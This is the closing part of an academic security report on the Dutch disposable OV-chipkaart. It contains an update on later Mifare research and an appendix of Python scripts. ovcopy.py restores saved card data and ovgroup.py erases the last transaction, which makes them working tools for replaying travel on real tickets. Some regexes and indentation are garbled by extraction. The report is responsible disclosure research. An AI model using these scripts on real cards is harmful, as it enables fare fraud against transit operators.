The only problem that remains, is the possibility of doing multiple check-outs, by rewriting a card after travel to the state it was in during travel. In contrast to the previous to problems, solving this issue requires a change in the design of the software, which makes changing it more complicated. Luckily the impact of this vulnerability is only minor. Being able to check out is not much use if you can not check in.

Because the problem has been solved, we have decided to release the entire report including the section containing the details of the vulnerability which allowed free travel.

### April 13, 2008

Almost a year has passed since we did our work on the disposable OV-chipkaart. A lot has happened since then. In recognition of our work, we received the Joop Bautz Information Security Award 2007 [\[27\]](#page-35-8). Each year this award is presented by the Platform voor Informatie Beveiliging, ISACA, ECP.NL and NOREA to the most promising and current publication in the area of information security.

Meanwhile, the research into this topic has not stopped either. On the contrary: several of the potential attacks we described in our report have become reality. Just before the end of 2007, Karsten Nohl and HenrykPlotz announced they had reverse engineered the CRYPTO1 algorithm used in Mifare Classic 1K and Mifare Classic 4K cards [\[28\]](#page-35-9) [\[29\]](#page-35-10). Soon after, Roel Verdult from the Radboud Universiteit Nijmegen demonstrated a practical implementation of the spoofing attack against the disposable OV-chipkaart which we described in section [5.1](#page-17-1) [\[30\]](#page-35-11). Recently the same group of researchers from the Radboud Universiteit Nijmegen have created and demonstrated a device which allows them to crack Mifare Classic keys in a matter of seconds [\[31\]](#page-35-12).

A good overview of the developments over the last few months can be found at [\[32\]](#page-35-13). The political upheaval surrounding this matter over the last few months has been significant and these interesting times are far from over yet.# Appendix

In this Appendix we present the scripts we created based on Adam Laurie's RFIDIOt python library.

# ovread.py

```
#!/usr/bin/python
#
# Authors:
# * M.E. van der Schee (mvdschee@os3.nl)
# * P.J. Siekerman (pjsiekerman@os3.nl)
#
# This program is written to simplify copying data from a
# Mifare Ultralight card to disk.
#
# This program is easy to use: Present a card to the reader,
# wait for the beep and remove the card.
#
# We thank Adam Laurie for writing RFIDIOt an making it publicly
# available so that we could base this script on his tools.
# We've used version 0.1n.
#
# RFIDIOt depends on:
# * python
# * python-serial
# * python-crypto
# * python-imaging
#
# Before using this script make sure you edit RFIDIOtconfig.py and
# set line="/dev/ttyS0" when the reader is connected to COM1 and
# line="/dev/ttyS1" when it is connected to COM2.
#
# See http://www.rfidiot.org/ for more information.
#
import RFIDIOtconfig
import re
import time
import sys
import os
# Use RFIDIOt library
try:
 card=RFIDIOtconfig.card
except:
 os._exit(False)
# Endless loop
while True:
  # Tell the user what to do
 print 'place card'
 # Wait for card
``````
card.select()
# While no card is selected
while card.data == 'N':
  # Try 4 times a sec
 time.sleep(0.25)
  card.select()
# Card is found, read its UID
uid = card.data
# Tell the user what to do
print 'reading card to disk, please wait'
# Create a descriptive filename
filename='log_'+uid+'.txt'
# Create an array that will hold the lines of the log file
lines=[]
# Append a first log line containing the UID.
lines.append('uid: ' + uid)
# Read the first block from the card
card.readblock(0)
# Store the data that we've read into the 'data' variable
data = card.data
# Split the data of the first 16 bytes (32 hex characters) according to the specs
r = re.match ( ( \tcdot ( .\{18\}) (.\{2\}) (. \{2\}) (. \{2\}) (. \{3\}), data)
# The third group in the split is the first lock byte
lock1=int(r.group(3),16)# The fourth group in the split is the second lock byte
lock2=int(r.group(4),16)# Create an array that will contain the locked pages
lockedpages=[]
# If bit 0 is set, then the OTP lock lock is enabled
if (lock1>>0)&1:
  lockedpages.append('lck_otp')
# If bit 1 is set, then the pages 4-9 lock lock is enabled
if (lock1>>1)&1:
  lockedpages.append('lck_4-9')
# If bit 2 is set, then the pages 10-15 lock lock is enabled
if (lock1>>2)&1:
  lockedpages.append('lck_10-15')
# If bit 3 is set, then the OTP lock is enabled
if (lock1>>3)&1:
  lockedpages.append('otp')
# The other 4 bits in the first lock byte represent pages 4-7
for bit in range(4):
  # If the bit is set the page is locked
  if (lock1>>(4+bit))&1:
    lockedpages.append(str(4+bit))
# The 8 bits in the second lock byte represent pages 8-15
for bit in range(8):
  # If the bit is set the page is locked
  if (lock2>>bit)&1:
    lockedpages.append(str(8+bit))
```

```
# Add a line to the log containing the locked locks and locked pages
``````
lines.append('lck: '+' '.join(lockedpages))
# The fifth group in the split are the OTP bits
otp=int(r.group(5), 16)
otpstr=''
# For all 32 OTP bits
for bit in range(32):
  # Print a space before the 16th bit
  if bit==16:
    otpstr+=' '
  # If the bit is set print '1' otherwise print '0'
  if (otp>>(31-bit))&1:
    otpstr+='1'
  else:
    otpstr+='0'
# Add a line to the log containing the OTP bits
lines.append('otp: '+otpstr)
# For all 4 (16 byte) sectors
for sector in range(4):
  # Read the sector from the card
  if card.readblock(sector*4):
    data=card.data
  else:
    continue
  # Match the 4 blocks that a sector contains
  r = re.\text{match} ( '(. \{8\}) (. \{8\}) (. \{8\}) (. \{8\})', data)
  # Add a line to the log that contains the blocks of this sector seperated by spaces
  lines.append(r.group(1)+' '+r.group(2)+' '+r.group(3)+' '+r.group(4))
# Add a blank line
lines.append('')
# Try to append to an existing file otherwise create a file
try:
  f = open(filename, 'a')except IOError:
  f = open(filename, 'w')# Print all lines to the file
f.writelines([line+'\n' for line in lines])
# Close the file
f.close()
# Beep and tell the user what to do
print '\aremove card'
# While card is selected
card.select()
while card.data == uid:
  # Try 4 times a sec
  time.sleep(0.25)
  card.select()
```#### ovcopy.py

```
#!/usr/bin/python
#
# Authors:
# * M.E. van der Schee (mvdschee@os3.nl)
# * P.J. Siekerman (pjsiekerman@os3.nl)
#
# This program copies the transactions from a Dutch
# "OV-chipkaart" to disk when the card is presented for the
# first time. When the card is presented and transactions
# for this card are available on the disk, these are copied
# form the disk to the "OV-chipkaart".
#
# This program is easy to use: Present a card to the reader,
# wait for the beep and remove the card.
#
# We thank Adam Laurie for writing RFIDIOt an making it publicly
# available so that we could base this script on his tools.
# We've used version 0.1n.
#
# RFIDIOt depends on:
# * python
# * python-serial
# * python-crypto
# * python-imaging
#
# Before using this script make sure you edit RFIDIOtconfig.py and
# set line="/dev/ttyS0" when the reader is connected to COM1 and
# line="/dev/ttyS1" when it is connected to COM2.
#
# See http://www.rfidiot.org/ for more information.
#
import RFIDIOtconfig
import re
import time
import sys
import os
# Use RFIDIOt library
try:
  card=RFIDIOtconfig.card
except:
 os._exit(False)
# Endless loop
while True:
  # Tell the user what to do
  print 'place card'
  # Wait for card
  card.select()
``````
# While no card is selected
while card.data ==' N':
  # Try 4 times a sec
  time.sleep(0.25)
  card.select()
# Card is found, read its UID
uid = card.data# Read the first block from the card
card.readblock(0)
# Create a descriptive filename
filename='card_'+card.data+'.txt'
# Create an array that will hold the lines of the log file
lines=[]
# Assume we want to write to the card
write=True
# Try to open the file from disk and read all contents to the lines array
try:
  f = open(filename, 'r')lines = f.readlines()
  f.close()
except IOError:
  write=False
# If we were able to read from disk we want to write to the card
if write:
  # Tell the user what to do
  print 'write disk to card, please wait'
  # For sector 2 and 3 (sector 2 = block 4-7, sector 3 = block 8-15)
  for sector in range(1,3):
    # Match the blocks for this sector from the lines array
    r = re.\text{match} ( '(.\{8}) ( .\{8}) ( .\{8}) ( .\{8}) , lines[sector+3])
    # For all blocks within this sector
    for block in range(4):
      # Read 16 bytes of data starting at the right block
      card.readblock(sector*4+block)
      # Change the first 8 hex characters of te data to the data read from disk
      data = r.group(block+1)+card.data[8:]
      # Write these 16 bytes to the card (4 bytes modified)
      if not card.writeblock(sector*4+block,data):
print 'failed with error: '+card.errorcode
      # Read the data we've just written
      card.readblock(sector*4+block)
      # Verify that the data was successfully written
      if data!=card.data:
print 'verify failed'
else:
  # Tell the user what to do
  print 'read card to disk, please wait'
  # Append a first log line containing the UID.
  lines.append('uid: ' + uid)
  # Store the data that we've read into the 'data' variable
  data = card.data
``````
# Split the data of the first 16 bytes (32 hex characters) according to the specs
r = re.match ( ( \cdot ( .\{18\}) (.\{2\}) (. \{2\}) (. \{2\}) (. \{3\}), data)
# The third group in the split is the first lock byte
lock1=int(r.group(3),16)# The fourth group in the split is the second lock byte
lock2=int(r.group(4),16)# Create an array that will contain the locked pages
lockedpages=[]
# If bit 0 is set, then the OTP lock lock is enabled
if (lock1>>0)&1:
  lockedpages.append('lck_otp')
# If bit 1 is set, then the pages 4-9 lock lock is enabled
if (lock1>>1)&1:
  lockedpages.append('lck_4-9')
# If bit 2 is set, then the pages 10-15 lock lock is enabled
if (lock1>>2)&1:
  lockedpages.append('lck_10-15')
# If bit 3 is set, then the OTP lock is enabled
if (lock1>>3)&1:
  lockedpages.append('otp')
# The other 4 bits in the first lock byte represent pages 4-7
for bit in range(4):
  # If the bit is set the page is locked
  if (lock1>>(4+bit))&1:
    lockedpages.append(str(4+bit))
# The 8 bits in the second lock byte represent pages 8-15
for bit in range(8):
  # If the bit is set the page is locked
  if (lock2>>bit)&1:
    lockedpages.append(str(8+bit))
# Add a line to the log containing the locked locks and locked pages
lines.append('lck: '+' '.join(lockedpages))
# The fifth group in the split are the OTP bits
otp=int(r.group(5), 16)
otpstr=''
# For all 32 OTP bits
for bit in range(32):
  # Print a space before the 16th bit
  if bit==16:
    otpstr+=' '
  # If the bit is set print '1' otherwise print '0'
  if (otp>>(31-bit))&1:
    otpstr+='1'
  else:
    otpstr+='0'
# Add a line to the log containing the OTP bits
lines.append('otp: '+otpstr)
# For all 4 (16 byte) sectors
for sector in range(4):
  # Read the sector from the card
  if card.readblock(sector*4):
``````
data=card.data
    else:
      continue
    # Match the 4 blocks that a sector contains
    r = re.match ('(. \{8\}) (. \{8\}) (. \{8\})(.{8})(.{8})', data)
    # Add a line to the log that contains the blocks of this sector seperated by spaces
    lines.append(r.group(1)+' '+r.group(2)+' '+r.group(3)+' '+r.group(4))
  # Create a file for writing
  f = open(filename, 'w')# Print all lines to the file
  f.writelines([line+'\n' for line in lines])
  # Close the file
  f.close()
# Beep and tell the user what to do
print '\aremove card'
# While card is selected
card.select()
while card.data == uid:
  # Try 4 times a sec
 time.sleep(0.25)
  card.select()
```# <span id="page-31-0"></span>8.1 ovgroup.py

```
#!/usr/bin/python
#
# Authors:
# * M.E. van der Schee (mvdschee@os3.nl)
# * P.J. Siekerman (pjsiekerman@os3.nl)
#
# This program removes the last transaction from a Dutch
# "OV-chipkaart" allowing one to repeat this last transaction.
#
# This program is easy to use: Present a card to the reader,
# wait for the beep and remove the card.
#
# We thank Adam Laurie for writing RFIDIOt an making it publicly
# available so that we could base this script on his tools.
# We've used version 0.1n.
#
# RFIDIOt depends on:
# * python
# * python-serial
# * python-crypto
# * python-imaging
#
# Before using this script make sure you edit RFIDIOtconfig.py and
# set line="/dev/ttyS0" when the reader is connected to COM1 and
# line="/dev/ttyS1" when it is connected to COM2.
#
# See http://www.rfidiot.org/ for more information.
#
import RFIDIOtconfig
import re
import time
import sys
import os
# Use RFIDIOt library
try:
 card=RFIDIOtconfig.card
except:
 os._exit(False)
# Endless loop
while True:
  # Tell the user what to do
 print 'place card'
  # Wait for card
  card.select()
  # While no card is selected
  while card.data == 'N':
``````
# Try 4 times a sec
  time.sleep(0.25)
  card.select()
# Card is found, read its UID
uid = card.data
# Tell the user what to do
print 'card found, please wait'
# Read block 4
card.readblock(4)
block4 = card.data
# Read block 8
card.readblock(8)
block8 = card.data
# Assume we want to write to the card
write=True
# We dont want to write when block 4 is empty or has a default value
if block4=='0'*4*8 or block4=='F'*8+'0'*3*8:
  write=False
# We dont want to write when block 8 is empty or has a default value
if block8=='0'*4*8 or block8=='F'*8+'0'*3*8:
  write=False
# This variable holds 0 or the sector with the highest transaction counter value
sector = 0# If no empty/default transactions are found
if write:
  # Determine transaction counter value of block 4
  nrblock4=(int(block4[0:8],16)>>12)&int('7fff',16)
  # Determine transaction counter value of block 8
  nrblock8=(int(block8[0:8],16)>>12)&int('7fff',16)
  # Choose the sector (4 blocks) with the highest transaction counter value
  if nrblock4>nrblock8:
    if block4>1:
     sector=1
  else:
    if block8>1:
     sector=2
# If a sector is choosen
if sector>0:
  # Warn the user we are going to write
  print 'delete last transaction'
  # For each block in the sector
  for block in range(4):
    # Read 16 bytes of data starting at the right block
    card.readblock(sector*4+block)
    # Change the first 8 hex characters (4 bytes) of the read data to zero's
    data = '0'*8+card.data[8:]# Write these 16 bytes to the card (4 bytes modified)
    if not card.writeblock(sector*4+block,data):
     print 'failed with error: '+card.errorcode
    # Read the data we've just written
    card.readblock(sector*4+block)
``````
# Verify that the data was successfully written
    if data!=card.data:
     print 'verify failed'
else:
  # Warn the user that there was no data to delete
  print 'nothing to delete'
# Beep and tell the user what to do
print '\aremove card'
# While card is selected
card.select()
while card.data == uid:
  # Try 4 times a sec
 time.sleep(0.25)
  card.select()
```# References

- <span id="page-34-0"></span>[1] NXP - Products - Identification - Success Stories, NXP, <http://www.nxp.com/news/identification/articles/success/>
- <span id="page-34-1"></span>[2] Kabinet steunt chipkaart, NRC Handelsblad, June 26, 2003, p. 3, <http://www.nrc.nl/>
- <span id="page-34-2"></span>[3] Trans Link Systems - History, Trans Link Systems, <http://www.translink.nl/content.asp?languageID=UK&pageID=13>
- <span id="page-34-3"></span>[4] APS: East-West Consortium bij laatste drie OV-Chipkaart, ANP Pers Support, July 12, 2002, <http://www.perssupport.anp.nl/Home/Persberichten/Actueel?itemId=39101>
- <span id="page-34-4"></span>[5] Ov-chipkaart wellicht pas later ingevoerd, NRC Handelsblad, April 20, 2007, p. 13, <http://www.nrc.nl/>
- <span id="page-34-5"></span>[6] Strippenkaart verdwijnt snel in metro Rotterdam, NRC Handelsblad, June 25, 2007, p. 3, <http://www.nrc.nl/>
- <span id="page-34-6"></span>[7] Bits of Freedom Nieuwsbrief - Nr. 4.14, Bits of Freedom, July 5, 2006, [http://www.bof.nl/nieuwsbrief/nieuwsbrief\\_2006\\_14.html](http://www.bof.nl/nieuwsbrief/nieuwsbrief_2006_14.html)
- [8] OV-chipkaart website, <http://www.ov-chipkaart.nl/>
- [9] Klantenservice OV-chipkaart, OV-chipkaart Customer Service, Telephone: 0900-0980.
- <span id="page-34-7"></span>[10] NXP Semiconductors website, <http://www.nxp.com/>
- <span id="page-34-8"></span>[11] Mifare Products, Mifare.net, <http://www.mifare.net/products/>
- <span id="page-34-9"></span>[12] Netherlands Nationwide Travelcard System, G. Najman, Presentation at Nordic Lokaltraffic Conference, June 8, 2006, <http://www.nltk2006.fi/Najman%20G.pdf>
- <span id="page-34-10"></span>[13] Mifare Standard 4 kByte Card IC - MF1 IC S70 - Functional Specification - Rev. 3.1, Philips Semiconductors, October 2002, [http://www.nxp.com/acrobat\\_download/other/identification/m043531.pdf](http://www.nxp.com/acrobat_download/other/identification/m043531.pdf)
- <span id="page-34-11"></span>[14] Mifare Ultralight - MF0 IC U1 - Contactless Single-trip Ticket IC - Functional Specification - Rev. 3.0, Philips Semiconductors, March 2003, <http://www.wontec.com.tw/images/jpg/IC/ultralight.pdf>
- <span id="page-34-12"></span>[15] ISO/IEC 14443-1: Identification cards - Contactless integrated circuit(s) cards - Proximity cards - Part 1: Physical characteristics, First edition, April 2000, <http://www.iso.org/iso/en/CatalogueDetailPage.CatalogueDetail?CSNUMBER=28728>
- <span id="page-34-13"></span>[16] ISO/IEC 14443-2: Identification cards - Contactless integrated circuit(s) cards - Proximity cards - Part 2: Radio frequency power and signal interface, First edition, July 2001, <http://www.iso.org/iso/en/CatalogueDetailPage.CatalogueDetail?CSNUMBER=28729>
- <span id="page-34-14"></span>[17] ISO/IEC 14443-3: Identification cards - Contactless integrated circuit(s) cards - Proximity cards - Part 3: Initialization and anticollision, First edition, February 2001, <http://www.iso.org/iso/en/CatalogueDetailPage.CatalogueDetail?CSNUMBER=28730>